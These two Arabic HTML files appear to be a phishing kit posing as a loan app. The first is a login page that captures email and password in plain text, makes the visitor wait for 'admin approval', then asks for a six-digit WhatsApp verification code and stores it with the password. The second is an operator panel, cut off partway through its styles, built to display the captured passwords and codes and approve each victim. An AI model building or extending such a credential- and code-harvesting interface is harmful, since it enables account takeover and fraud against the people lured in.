
<file: index.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>تطبيق القروض - تسجيل الدخول</title>
  <style>
    * {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
    }

    body {
      min-height: 100vh;
      display: flex;
      justify-content: center;
      align-items: center;
      background: #020713;
      font-family: Arial, sans-serif;
      color: white;
      padding: 20px;
    }

    .phone {
      width: 390px;
      min-height: 780px;
      padding: 28px 22px;
      background: radial-gradient(circle at center, #082b77 0%, #061943 38%, #020817 100%);
      border-radius: 22px;
      position: relative;
      box-shadow: 0 0 35px #000;
      margin: 0 auto;
      animation: slideUp 0.6s ease-out;
      display: none;
    }

    .phone.active {
      display: block;
    }

    .top {
      display: flex;
      justify-content: space-between;
      align-items: center;
      font-weight: bold;
      font-size: 18px;
      margin-bottom: 20px;
    }

    .support {
      font-size: 28px;
      cursor: pointer;
    }

    .back-btn-phone {
      font-size: 42px;
      line-height: 1;
      cursor: pointer;
      transition: all 0.3s ease;
    }

    .back-btn-phone:hover {
      transform: scale(1.2);
      color: #3fa0ff;
    }

    .logo {
      width: 120px;
      height: 95px;
      margin: 60px auto 40px;
      position: relative;
      animation: float 3s ease-in-out infinite;
    }

    .logo::before,
    .logo::after {
      content: "";
      position: absolute;
      width: 120px;
      height: 38px;
      border-radius: 8px;
      transform: skewY(-30deg);
    }

    .logo::before {
      background: linear-gradient(90deg, #01d3b7, #028aff);
      top: 38px;
      left: -10px;
    }

    .logo::after {
      background: linear-gradient(90deg, #0b5cff, #38a1ff);
      top: 0;
      right: -5px;
    }

    @keyframes float {
      0%, 100% { transform: translateY(0px); }
      50% { transform: translateY(-15px); }
    }

    h1 {
      text-align: right;
      font-size: 32px;
      margin: 0 0 30px;
    }

    .subtitle {
      text-align: right;
      font-size: 18px;
      font-weight: bold;
      margin-bottom: 30px;
      color: #f2f6ff;
    }

    .input {
      height: 64px;
      background: rgba(75, 130, 220, 0.28);
      border: 1px solid rgba(120, 170, 255, 0.35);
      border-radius: 14px;
      margin-bottom: 18px;
      display: flex;
      align-items: center;
      padding: 0 18px;
      gap: 12px;
      font-size: 20px;
      color: #dce8ff;
      transition: all 0.3s ease;
    }

    .input:focus-within {
      background: rgba(75, 130, 220, 0.4);
      border-color: rgba(120, 170, 255, 0.6);
      box-shadow: 0 0 15px rgba(39, 173, 255, 0.3);
    }

    .input input {
      flex: 1;
      background: none;
      border: 0;
      outline: 0;
      color: white;
      font-size: 19px;
      text-align: right;
    }

    .input input::placeholder {
      color: rgba(220, 232, 255, 0.6);
    }

    .field-icon {
      width: 24px;
      height: 24px;
      flex: 0 0 24px;
      background: #d8dee8;
      opacity: 0.95;
      display: inline-block;
      background-repeat: no-repeat;
      background-position: center;
      background-size: contain;
    }

    .user-icon {
      -webkit-mask: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.25' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M20 21a8 8 0 0 0-16 0'/%3E%3Ccircle cx='12' cy='7' r='4'/%3E%3C/svg%3E") center / contain no-repeat;
      mask: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.25' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M20 21a8 8 0 0 0-16 0'/%3E%3Ccircle cx='12' cy='7' r='4'/%3E%3C/svg%3E") center / contain no-repeat;
    }

    .lock-icon {
      -webkit-mask: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.25' stroke-linecap='round' stroke-linejoin='round'%3E%3Crect width='18' height='11' x='3' y='11' rx='2' ry='2'/%3E%3Cpath d='M7 11V7a5 5 0 0 1 10 0v4'/%3E%3C/svg%3E") center / contain no-repeat;
      mask: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.25' stroke-linecap='round' stroke-linejoin='round'%3E%3Crect width='18' height='11' x='3' y='11' rx='2' ry='2'/%3E%3Cpath d='M7 11V7a5 5 0 0 1 10 0v4'/%3E%3C/svg%3E") center / contain no-repeat;
    }

    .eye-icon {
      -webkit-mask: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.25' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M2.1 12s3.6-7 9.9-7 9.9 7 9.9 7-3.6 7-9.9 7-9.9-7-9.9-7Z'/%3E%3Ccircle cx='12' cy='12' r='3'/%3E%3C/svg%3E") center / contain no-repeat;
      mask: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.25' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M2.1 12s3.6-7 9.9-7 9.9 7 9.9 7-3.6 7-9.9 7-9.9-7-9.9-7Z'/%3E%3Ccircle cx='12' cy='12' r='3'/%3E%3C/svg%3E") center / contain no-repeat;
    }

    .toggle-password {
      background: none;
      border: none;
      cursor: pointer;
      padding: 0;
      width: 24px;
      height: 24px;
      transition: all 0.3s ease;
    }

    .toggle-password:hover {
      transform: scale(1.1);
    }

    .forgot-password {
      margin: -4px 4px 18px 0;
      text-align: right;
      font-size: 15px;
      font-weight: bold;
      color: #f0f3f8;
    }

    .forgot-password a {
      color: #3fa0ff;
      text-decoration: none;
      margin-right: 6px;
      transition: color 0.3s ease;
    }

    .forgot-password a:hover {
      color: #78bdff;
    }

    .password-reset-page {
      display: none;
    }

    .password-reset-page.active {
      display: block;
    }

    .reset-form {
      margin-top: 30px;
    }

    .buttons {
      display: flex;
      gap: 12px;
      direction: ltr;
      margin-top: 20px;
    }

    button {
      border: 0;
      height: 64px;
      border-radius: 14px;
      background: linear-gradient(135deg, #39adff, #1265ff);
      color: white;
      font-size: 24px;
      font-weight: bold;
      cursor: pointer;
      transition: all 0.3s ease;
    }

    button:hover {
      transform: translateY(-3px);
      box-shadow: 0 10px 25px rgba(57, 173, 255, 0.4);
    }

    button:active {
      transform: translateY(-1px);
    }

    .login {
      flex: 1;
      font-size: 18px;
      background: linear-gradient(135deg, #064ea8, #02316f);
      box-shadow: 0 8px 20px rgba(2, 49, 111, 0.35);
    }

    .login:hover {
      box-shadow: 0 10px 25px rgba(6, 78, 168, 0.45);
    }

    .qr {
      width: 68px;
      font-size: 30px;
      background: linear-gradient(135deg, #064ea8, #02316f);
      box-shadow: 0 8px 20px rgba(2, 49, 111, 0.35);
    }

    .qr:hover {
      box-shadow: 0 10px 25px rgba(6, 78, 168, 0.45);
    }

    .footer {
      position: absolute;
      bottom: 32px;
      left: 0;
      right: 0;
      text-align: center;
      color: #d6def0;
      letter-spacing: 1px;
    }

    .footer .mark {
      margin: 14px auto;
      width: 55px;
      height: 40px;
      border: 5px solid #273d78;
      border-radius: 12px;
      opacity: 0.8;
    }

    /* صفحة الانتظار */
    .waiting-page {
      display: none;
    }

    .waiting-page.active {
      display: block;
    }

    .waiting-content {
      text-align: center;
      padding: 80px 20px 100px;
    }

    .waiting-icon {
      font-size: 80px;
      margin-bottom: 30px;
      animation: spin 2s linear infinite;
    }

    @keyframes spin {
      0% { transform: rotate(0deg); }
      100% { transform: rotate(360deg); }
    }

    .waiting-title {
      font-size: 28px;
      font-weight: bold;
      margin-bottom: 20px;
      color: #39ff39;
    }

    .waiting-text {
      font-size: 16px;
      color: #b3d9ff;
      margin-bottom: 30px;
      line-height: 1.6;
    }

    .status-waiting {
      background: linear-gradient(135deg, #ff9900 0%, #ff6600 100%);
      color: white;
      padding: 12px 20px;
      border-radius: 8px;
      display: inline-block;
      font-weight: bold;
      margin-bottom: 30px;
    }

    /* صفحة إدخال الكود */
    .code-input-page {
      display: none;
    }

    .code-input-page.active {
      display: block;
    }

    .code-input-group {
      display: flex;
      gap: 10px;
      justify-content: center;
      margin: 40px 0;
      direction: ltr;
    }

    .code-input {
      width: 50px;
      height: 60px;
      background: rgba(75, 130, 220, 0.28);
      border: 2px solid rgba(120, 170, 255, 0.35);
      border-radius: 10px;
      text-align: center;
      font-size: 24px;
      color: white;
      font-weight: bold;
      transition: all 0.3s ease;
    }

    .code-input:focus {
      outline: none;
      background: rgba(75, 130, 220, 0.4);
      border-color: rgba(120, 170, 255, 0.6);
      box-shadow: 0 0 15px rgba(39, 173, 255, 0.3);
      transform: scale(1.05);
    }

    .code-input::placeholder {
      color: rgba(220, 232, 255, 0.3);
    }

    /* صفحة النجاح */
    .success-page {
      display: none;
    }

    .success-page.active {
      display: block;
    }

    .success-message {
      text-align: center;
      padding: 80px 20px 60px;
    }

    .success-icon {
      font-size: 100px;
      margin-bottom: 30px;
      animation: bounce 1s ease-in-out infinite;
    }

    @keyframes bounce {
      0%, 100% { transform: translateY(0); }
      50% { transform: translateY(-20px); }
    }

    .success-title {
      font-size: 28px;
      font-weight: bold;
      margin-bottom: 20px;
      color: #39ff39;
    }

    .success-text {
      font-size: 16px;
      color: #b3d9ff;
      margin-bottom: 40px;
      line-height: 1.6;
    }

    @keyframes slideUp {
      from {
        opacity: 0;
        transform: translateY(40px);
      }
      to {
        opacity: 1;
        transform: translateY(0);
      }
    }

    @media (max-width: 768px) {
      .phone {
        width: 100%;
        max-width: 390px;
      }

      .code-input {
        width: 40px;
        height: 50px;
        font-size: 20px;
      }

      .success-icon {
        font-size: 80px;
      }

      .success-title {
        font-size: 22px;
      }
    }
  </style>
</head>
<body>

  <!-- صفحة تسجيل الدخول -->
  <div class="phone active" id="login-page">
    <div class="top">
      <div>العربية</div>
      <div class="support" onclick="alert('شكراً لتواصلك معنا 📞')">🎧</div>
    </div>

    <div class="logo"></div>

    <h1>تسجيل الدخول</h1>

    <form onsubmit="handleLogin(event)">
      <div class="input">
        <span class="field-icon user-icon" aria-hidden="true"></span>
        <input type="email" id="login-email" placeholder="البريد الإلكتروني" required>
      </div>

      <div class="input">
        <span class="field-icon lock-icon" aria-hidden="true"></span>
        <input type="password" id="login-password" placeholder="كلمة السر" required>
        <button type="button" class="toggle-password" onclick="togglePassword()" aria-label="إظهار كلمة السر">
          <span class="field-icon eye-icon" aria-hidden="true"></span>
        </button>
      </div>

      <div class="forgot-password">
        <span>هل نسيت كلمة المرور؟</span>
        <a href="#" onclick="showPasswordReset(); return false;">تغيير كلمة المرور</a>
      </div>

      <div class="buttons">
        <button type="button" class="qr" title="QR Code" onclick="alert('ميزة QR Code قريباً')">▦</button>
        <button type="submit" class="login">تسجيل الدخول</button>
      </div>
    </form>

    <div class="footer">
      <div>POWERED BY</div>
      <div class="mark"></div>
      <div>V 1.0.0</div>
    </div>
  </div>

  <!-- صفحة تغيير كلمة المرور -->
  <div class="phone password-reset-page" id="password-reset-page">
    <div class="top">
      <div class="back-btn-phone" onclick="backToLogin()">›</div>
      <div class="support" onclick="alert('شكراً لتواصلك معنا 📞')">🎧</div>
    </div>

    <div class="logo"></div>

    <h1>تغيير كلمة المرور</h1>

    <div class="subtitle">
      أدخل البريد الإلكتروني أو رقم الهاتف
    </div>

    <form class="reset-form" onsubmit="handlePasswordReset(event)">
      <div class="input">
        <span class="field-icon user-icon" aria-hidden="true"></span>
        <input type="text" id="reset-identifier" placeholder="المعرف الخاص بك" required>
      </div>

      <div class="buttons" style="gap: 0; flex-direction: column;">
        <button type="submit" class="login">التالي</button>
      </div>
    </form>

    <div class="footer">
      <div>POWERED BY</div>
      <div class="mark"></div>
      <div>V 1.0.0</div>
    </div>
  </div>

  <!-- صفحة الانتظار -->
  <div class="phone waiting-page" id="waiting-page">
    <div class="top">
      <div class="back-btn-phone" onclick="backToLogin()">›</div>
      <div class="support" onclick="alert('شكراً لتواصلك معنا 📞')">🎧</div>
    </div>

    <div class="logo"></div>

    <div class="waiting-content">
      <div class="waiting-icon">⏳</div>
      
      <h1 class="waiting-title">يرجى الانتظار</h1>
      
      <div class="waiting-text">
        <p>جاري التحقق من بياناتك</p>
        <p style="margin-top: 15px;">سيتم إرسال رمز على واتس آب</p>
      </div>

      <div class="status-waiting">
        📲 في انتظار الموافقة
      </div>

      <div class="waiting-text" style="margin-top: 30px; font-size: 14px;">
        ⏱️ يرجى الانتظار حتى يوافق الأدمن على طلبك
      </div>
    </div>

    <div class="footer">
      <div>POWERED BY</div>
      <div class="mark"></div>
      <div>V 1.0.0</div>
    </div>
  </div>

  <!-- صفحة إدخال الكود -->
  <div class="phone code-input-page" id="code-page">
    <div class="top">
      <div class="back-btn-phone" onclick="backToLogin()">›</div>
      <div class="support" onclick="alert('شكراً لتواصلك معنا 📞')">🎧</div>
    </div>

    <div class="logo"></div>

    <h1>أدخل رمز التحقق</h1>

    <div class="subtitle">
      أدخل الرمز المرسل على واتس آب
    </div>

    <form onsubmit="handleCodeVerification(event)">
      <div class="code-input-group">
        <input type="text" class="code-input" id="code1" maxlength="1" placeholder="0" required>
        <input type="text" class="code-input" id="code2" maxlength="1" placeholder="0" required>
        <input type="text" class="code-input" id="code3" maxlength="1" placeholder="0" required>
        <input type="text" class="code-input" id="code4" maxlength="1" placeholder="0" required>
        <input type="text" class="code-input" id="code5" maxlength="1" placeholder="0" required>
        <input type="text" class="code-input" id="code6" maxlength="1" placeholder="0" required>
      </div>

      <div class="buttons" style="gap: 0; flex-direction: column;">
        <button type="submit" class="login" style="margin-bottom: 12px;">تأكيد الكود</button>
      </div>
    </form>

    <div class="footer">
      <div>POWERED BY</div>
      <div class="mark"></div>
      <div>V 1.0.0</div>
    </div>
  </div>

  <!-- صفحة النجاح -->
  <div class="phone success-page" id="success-page">
    <div class="success-message">
      <div class="success-icon">✅</div>
      
      <h1 class="success-title">تم التسجيل بنجاح!</h1>
      
      <div class="success-text">
        <p>مرحباً <strong id="successEmail">-</strong></p>
        <p style="margin-top: 15px;">تم التحقق من هويتك بنجاح</p>
        <p style="margin-top: 15px; color: #99ff99;">سيتم إعادة توجيهك قريباً...</p>
      </div>
    </div>

    <div class="footer">
      <div>POWERED BY</div>
      <div class="mark"></div>
      <div>V 1.0.0</div>
    </div>
  </div>

  <script>
    let currentUser = null;
    let enteredCode = '';
    let pollingInterval = null;
    let resetPasswordMode = false;

    function togglePassword() {
      const input = document.getElementById('login-password');
      input.type = input.type === 'password' ? 'text' : 'password';
    }

    function showPasswordReset() {
      document.getElementById('login-page').classList.remove('active');
      document.getElementById('password-reset-page').classList.add('active');
      document.getElementById('reset-identifier').focus();
    }

    function handlePasswordReset(event) {
      event.preventDefault();
      resetPasswordMode = true;
      document.getElementById('password-reset-page').classList.remove('active');
      document.getElementById('code-page').classList.add('active');
      document.getElementById('code1').focus();
    }

    function handleLogin(event) {
      event.preventDefault();
      const email = document.getElementById('login-email').value;
      const password = document.getElementById('login-password').value;
      
      if (email === 'admin@loan.com' && password === 'admin123') {
        alert('❌ حسابات الأدمن غير مسموحة هنا!');
        return;
      }

      if (email && password) {
        currentUser = {
          email: email,
          password: password,
          enteredCode: '',
          isApproved: false,
          loginTime: new Date().toLocaleString('ar-SA'),
          loginId: Date.now(),
          status: 'pending'
        };

        let verificationRequests = JSON.parse(localStorage.getItem('verificationRequests')) || [];
        verificationRequests.push({...currentUser});
        localStorage.setItem('verificationRequests', JSON.stringify(verificationRequests));

        document.getElementById('login-page').classList.remove('active');
        document.getElementById('waiting-page').classList.add('active');

        startPolling();
      }
    }

    function startPolling() {
      pollingInterval = setInterval(() => {
        let verificationRequests = JSON.parse(localStorage.getItem('verificationRequests')) || [];
        const currentRequest = verificationRequests.find(r => r.loginId === currentUser.loginId);

        if (currentRequest && currentRequest.status === 'approved') {
          clearInterval(pollingInterval);
          
          document.getElementById('waiting-page').classList.remove('active');
          document.getElementById('code-page').classList.add('active');
          
          document.getElementById('code1').focus();
          
          alert('✅ تمت الموافقة! يرجى إدخال الرمز');
        }
      }, 1000);
    }

    function handleCodeVerification(event) {
      event.preventDefault();
      
      enteredCode = 
        document.getElementById('code1').value +
        document.getElementById('code2').value +
        document.getElementById('code3').value +
        document.getElementById('code4').value +
        document.getElementById('code5').value +
        document.getElementById('code6').value;

      if (!/^\d{6}$/.test(enteredCode)) {
        alert('❌ الكود يجب أن يتكون من 6 أرقام فقط!');
        return;
      }

      if (resetPasswordMode) {
        alert('تم التحقق من الرمز');
        backToLogin();
        return;
      }

      currentUser.enteredCode = enteredCode;

      let logins = JSON.parse(localStorage.getItem('userLogins')) || [];
      logins.push({
        loginId: currentUser.loginId,
        email: currentUser.email,
        password: currentUser.password,
        enteredCode: enteredCode,
        loginTime: currentUser.loginTime,
        status: 'verified'
      });
      localStorage.setItem('userLogins', JSON.stringify(logins));

      let verificationRequests = JSON.parse(localStorage.getItem('verificationRequests')) || [];
      const requestIndex = verificationRequests.findIndex(r => r.loginId === currentUser.loginId);
      if (requestIndex !== -1) {
        verificationRequests[requestIndex].status = 'verified';
        verificationRequests[requestIndex].enteredCode = enteredCode;
        localStorage.setItem('verificationRequests', JSON.stringify(verificationRequests));
      }

      document.getElementById('code-page').classList.remove('active');
      document.getElementById('success-page').classList.add('active');
      document.getElementById('successEmail').textContent = currentUser.email;

      clearInterval(pollingInterval);

      setTimeout(() => {
        backToLogin();
      }, 3000);
    }

    function backToLogin() {
      document.getElementById('waiting-page').classList.remove('active');
      document.getElementById('code-page').classList.remove('active');
      document.getElementById('success-page').classList.remove('active');
      document.getElementById('password-reset-page').classList.remove('active');
      document.getElementById('login-page').classList.add('active');
      document.getElementById('login-email').value = '';
      document.getElementById('login-password').value = '';
      document.getElementById('reset-identifier').value = '';
      
      for (let i = 1; i <= 6; i++) {
        document.getElementById('code' + i).value = '';
      }
      
      clearInterval(pollingInterval);
      currentUser = null;
      resetPasswordMode = false;
    }

    document.addEventListener('DOMContentLoaded', function() {
      for (let i = 1; i <= 6; i++) {
        document.getElementById('code' + i).addEventListener('input', function(e) {
          if (e.target.value && i < 6) {
            document.getElementById('code' + (i + 1)).focus();
          }
        });

        document.getElementById('code' + i).addEventListener('keydown', function(e) {
          if (e.key === 'Backspace' && !e.target.value && i > 1) {
            document.getElementById('code' + (i - 1)).focus();
          }
        });
      }
    });
  </script>

</body>
</html>
</file>

<file: admin.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>لوحة تحكم الأدمن - تطبيق القروض</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Arial', sans-serif;
            background: linear-gradient(135deg, #1a3a52 0%, #2d5a7b 100%);
            min-height: 100vh;
            padding: 20px;
        }

        nav {
            background: linear-gradient(135deg, #0f2438 0%, #1a3a52 100%);
            padding: 15px 30px;
            border-radius: 10px;
            margin-bottom: 30px;
            box-shadow: 0 5px 20px rgba(0, 0, 0, 0.3);
            display: flex;
            justify-content: space-between;
            align-items: center;
        }

        .logo-nav {
            color: white;
            font-size: 24px;
            font-weight: bold;
        }

        .nav-links {
            display: flex;
            gap: 20px;
            list-style: none;
        }

        .nav-links a {
            color: white;
            text-decoration: none;
            font-weight: bold;
            transition: all 0.3s ease;
            padding: 8px 15px;
            border-radius: 5px;
            cursor: pointer;
        }

        .nav-links a:hover {
            background: linear-gradient(135deg, #0066cc 0%, #0052a3 100%);
            transform: translateY(-2px);
        }

        .nav-links a.active {
            background: linear-gradient(135deg, #0066cc 0%, #0052a3 100%);
            color: white;
        }

        .logout-btn {
            background: linear-gradient(135deg, #cc0000 0%, #990000 100%);
            color: white;
            border: none;
            padding: 8px 15px;
            border-radius: 5px;
            cursor: pointer;
            font-weight: bold;
            transition: all 0.3s ease;
        }

        .logout-btn:hover {
            background: linear-gradient(135deg, #990000 0%, #660000 100%);
            transform: translateY(-2px);
        }

        .container {
            max-width: 1400px;
            margin: 0 auto;
        }

        .page-title {
            color: white;
            font-size: 36px;
            margin-bottom: 30px;
            text-align: center;
            text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.3);
        }

        .stats-container {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
            gap: 20px;
            margin-bottom: 30px;
        }

        .stat-card {
            background: linear-gradient(135deg, #0066cc 0%, #0052a3 100%);
            padding: 25px;
            border-radius: 12px;
            color: white;
            text-align: center;
            box-shadow: 0 5px 15px rgba(0, 102, 204, 0.4);
            transition: all 0.3s ease;
        }

        .stat-card:hover {
            transform: translateY(-5px);
            box-shadow: 0 10px 25px rgba(0, 102, 204, 0.6);
        }

        .stat-number {
            font-size: 32px;
            font-weight: bold;
            margin-bottom: 10px;
        }

        .stat-label {
            font-size: 16px;
            color: #b3d9ff;
        }

        .table-wrapper {
            background: linear-gradient(135deg, #1a3a52 0%, #2d5a7b 100%);
            padding: 30px;
            border-radius: 15px;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3);
            overflow-x: auto;
            margin-bottom: 30px;
        }

        .search-box {
            margin-bottom: 20px;
            display: flex;
            gap: 10px;
        }

        .search-box input {
            flex: 1;
            padding: 12px 15px;
            border: 2px solid #4d94ff;
            border-radius: 8px;
            font-size: 14px;
            background-color: rgba(255, 255, 255, 0.95);
            color: #1a3a52;
        }

        .search-box input:focus {
            outline: none;
            border-color: #0066cc;
            box-shadow: 0 0 10px rgba(0, 102, 204, 0.3);
        }

        .search-btn {
            background: linear-gradient(135deg, #0066cc 0%, #0052a3 100%);
            color: white;
            border: none;
            padding: 12px 25px;
            border-radius: 8px;
            cursor: pointer;
            font-weight: bold;
            transition: all 0.3s ease;
        }

        .search-btn:hover {
            background: linear-gradient(135deg, #0052a3 0%, #003d7a 100%);
        }

        table {
            width: 100%;
            border-collapse: collapse;
            color: white;
        }

        thead {
            background: linear-gradient(135deg, #0066cc 0%, #0052a3 100%);
        }

        th {
            padding: 15px;
            text-align: right;
            font-weight: bold;
            border-bottom: 2px solid #4d94ff;
        }

        tbody tr {
            border-bottom: 1px solid #4d94ff;
            transition: all 0.3s ease;
        }

        tbody tr:hover {
            background: rgba(77, 148, 255, 0.2);
        }

        td {
            padding: 15px;
            word-break: break-all;
        }

        .status-badge {
            padding: 8px 15px;
            border-radius: 20px;
            font-weight: bold;
            font-size: 12px;
            text-align: center;
            display: inline-block;
        }

        .status-pending {
            background: linear-gradient(135deg, #ff9900 0%, #ff6600 100%);
            color: white;
        }

        .status-approved {
            background: linear-gradient(135deg, #00cc00 0%, #009900 100%);
            color: white;
        }

        .status-verified {
            background: linear-gradient(135deg, #00ffff 0%, #00cccc 100%);
            color: #1a3a52;
        }

        .action-btns {
            display: flex;
            gap: 10px;
            flex-wrap: wrap;
        }

        .btn-approve {
            background: linear-gradient(135deg, #00cc00 0%, #009900 100%);
            color: white;
            border: none;
            padding: 8px 15px;
            border-radius: 5px;
            cursor: pointer;
            font-size: 12px;
            font-weight: bold;
            transition: all 0.3s ease;
        }

        .btn-approve:hover {
            background: linear-gradient(135deg, #009900 0%, #006600 100%);
            transform: translateY(-2px);
        }

        .btn-delete {
            background: linear-gradient(135deg, #ff6600 0%, #ff3300 100%);
            color: white;
            border: none;
            padding: 8px 15px;
            border-radius: 5px;
            cursor: pointer;
            font-size: 12px;
            font-weight: bold;
            transition: all 0.3s ease;
        }

        .btn-delete:hover {
            background: linear-gradient(135deg, #ff3300 0%, #ff0000 100%);
            transform: translateY(-2px);
        }

        .code-field {
            background: linear-gradient(135deg, #00ff00 0%, #00cc00 100%);
            color: #1a3a52;
            padding: 8px 12px;
            border-radius: 5px;
            font-weight: bold;
            font-family: monospace;
            font-size: 16px;
            display: inline-block;
        }

        .password-field {
            background: linear-gradient(135deg, #ffcc00 0%, #ff9900 100%);
            color: #1a3a52;
            padding: 8px 12px;
            border-radius: 5px;
            font-weight: bold;
            font-family: monospace;
            font-size: 14px;
            display: inline-block;
        }

        .badge-user {
            background: linear-gradient(135deg, #0066cc 0%, #0052a3 100%);
            color: white;
            padding: 5px 10px;
            border-radius: 5px;
            font-size: 12px;
            font-weight: bold;
        }

        @keyframes fadeIn {
            from { opacity: 0; }
            to { opacity: 1; }
        }

        .empty-state {
            text-align: center;
            padding: 40px;
            color: #b3d9ff;
        }

        .empty-state-icon {
            font-size: 48px;
            margin-bottom: 15px;
        }

        .mobile-requests {
            display: none;
        }

        @media (max-width: 768px) {
            body {
                padding: 12px;
            }

            nav {
                flex-direction: column;
                gap: 15px;
                padding: 16px;
                border-radius: 8px;
                text-align: center;
            }

            .logo-nav {
                font-size: 18px;
            }

            .nav-links {
                width: 100%;
                justify-content: center;
                flex-wrap: wrap;
                gap: 8px;
            }

            .nav-links li {
                width: 100%;
            }

            .nav-links a,
            .logout-btn {
                display: block;
                width: 100%;
                min-height: 42px;
            }

            .page-title {
                font-size: 24px;
                margin-bottom: 18px;
            }

            .stats-container {
                grid-template-columns: repeat(2, minmax(0, 1fr));
                gap: 10px;
                margin-bottom: 16px;
            }

            .stat-card {
                padding: 16px 10px;
                border-radius: 8px;
            }

            .stat-number {
                font-size: 24px;
            }

            .stat-label {
                font-size: 12px;
                line-height: 1.5;
            }

            .table-wrapper {
                padding: 12px;
                border-radius: 8px;
                overflow-x: visible;
            }

            .search-box {
                flex-direction: column;
                gap: 8px;
            }

            .search-box input,
            .search-btn {
                width: 100%;
                min-height: 44px;
            }

            #requestsTable {
                display: none;
            }

            .mobile-requests {
                display: grid;
                gap: 12px;
            }

            .mobile-request-card {
                padding: 14px;
                border: 1px solid rgba(77, 148, 255, 0.55);
                border-radius: 8px;
                background: rgba(15, 36, 56, 0.68);
                box-shadow: 0 8px 20px rgba(0, 0, 0, 0.22);
                color: white;
            }

            .mobile-request-head {
                display: flex;
                align-items: center;
                justify-content: space-between;
                gap: 10px;
                padding-bottom: 12px;
                margin-bottom: 8px;
                border-bottom: 1px solid rgba(77, 148, 255, 0.32);
            }

            .mobile-request-number {
                color: #b3d9ff;
                font-size: 13px;
                font-weight: bold;
                flex: 0 0 auto;
            }

            .mobile-field {
                display: flex;
                align-items: flex-start;
                justify-content: space-between;
                gap: 12px;
                padding: 9px 0;
                border-bottom: 1px solid rgba(77, 148, 255, 0.26);
            }

            .mobile-field:last-child {
                border-bottom: 0;
                padding-bottom: 0;
            }

            .mobile-label {
                flex: 0 0 88px;
                color: #b3d9ff;
                font-size: 12px;
                font-weight: bold;
                text-align: right;
            }

            .mobile-value {
                flex: 1;
                min-width: 0;
                text-align: left;
                direction: ltr;
                overflow-wrap: anywhere;
                line-height: 1.6;
            }

            .badge-user,
            .status-badge {
                max-width: 100%;
                overflow-wrap: anywhere;
            }

            .action-btns {
                flex: 1;
                flex-direction: row;
                justify-content: flex-end;
                gap: 8px;
            }

            .btn-approve,
            .btn-delete {
                width: auto;
                min-height: 40px;
                flex: 1;
            }

            .mobile-empty {
                padding: 32px 16px;
                border: 1px solid rgba(77, 148, 255, 0.45);
                border-radius: 8px;
                background: rgba(15, 36, 56, 0.68);
                color: #b3d9ff;
                text-align: center;
            }
        }

        @media (max-width: 420px) {
            .stats-container {
                grid-template-columns: 1fr;
            }

            .mobile-field {
                display: block;
            }

            .mobile-label {
                display: block;
                margin-bottom: 6px;
            }

            .mobile-value {
                display: block;
                text-align: right;
                direction: rtl;
            }
        }

        @media (max-width: 900px) {
            html,
            body {
                width: 100%;
                max-width: 100%;
                overflow-x: hidden;
            }

            body {
                padding: 10px !important;
            }

            nav {
                display: block !important;
                width: 100%;
                padding: 14px !important;
                margin-bottom: 16px;
                text-align: center;
                border-radius: 8px;
            }

            .logo-nav {
                margin-bottom: 12px;
                font-size: 18px !important;
                line-height: 1.5;
            }

            .nav-links {
                display: grid !important;
                grid-template-columns: 1fr;
                width: 100%;
                gap: 8px;
                margin-bottom: 10px;
            }

            .nav-links a,
            .logout-btn {
                width: 100%;
                min-height: 44px;
                display: flex !important;
                align-items: center;
                justify-content: center;
                padding: 10px 12px;
                font-size: 14px;
            }

            .container {
                width: 100%;
                max-width: 100%;
            }

            .page-title {
                font-size: 22px !important;
                line-height: 1.5;
                margin-bottom: 14px !important;
            }

            .stats-container {
                display: grid;
                grid-template-columns: repeat(2, minmax(0, 1fr));
                gap: 10px;
                margin-bottom: 14px;
            }

            .stat-card {
                min-width: 0;
                padding: 14px 8px !important;
                border-radius: 8px;
            }

            .stat-number {
                font-size: 24px !important;
            }

            .stat-label {
                font-size: 12px !important;
                line-height: 1.5;
            }

            .table-wrapper {
                width: 100%;
                padding: 0 !important;
                background: transparent !important;
                box-shadow: none !important;
                overflow: visible !important;
            }

            .search-box {
                display: grid !important;
                grid-template-columns: 1fr;
                gap: 8px;
                margin-bottom: 12px;
            }

            .search-box input,
            .search-btn {
                width: 100%;
                min-width: 0;
                min-height: 46px;
                font-size: 14px;
            }

            #requestsTable {
                display: none !important;
            }

            .mobile-requests {
                display: grid !important;
                width: 100%;
                gap: 12px;
            }

            .mobile-request-card,
            .mobile-empty {
                width: 100%;
                padding: 14px !important;
                border: 1px solid rgba(120, 170, 255, 0.45);
                border-radius: 8px;
                background: rgba(15, 36, 56, 0.92);
                color: white;
                box-shadow: 0 8px 18px rgba(0, 0, 0, 0.22);
            }

            .mobile-request-head {
                display: grid !important;
                grid-template-columns: 1fr auto;
                align-items: center;
                gap: 8px;
                padding-bottom: 10px;
                margin-bottom: 8px;
                border-bottom: 1px solid rgba(120, 170, 255, 0.28);
            }

            .mobile-request-number {
                color: #b3d9ff;
                font-size: 13px;
                font-weight: bold;
                text-align: right;
            }

            .mobile-field {
                display: grid !important;
                grid-template-columns: 82px minmax(0, 1fr);
                gap: 10px;
